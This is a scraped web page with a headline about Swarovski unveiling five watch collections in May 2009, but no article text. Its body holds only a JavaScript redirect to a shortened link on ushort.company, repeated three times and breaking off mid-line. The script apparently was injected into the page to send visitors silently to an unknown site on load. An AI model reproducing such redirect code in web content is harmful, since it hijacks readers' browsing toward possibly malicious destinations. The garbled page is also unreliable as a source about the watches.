
Swarovski Unveils Five New Watch Collections
May 12, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS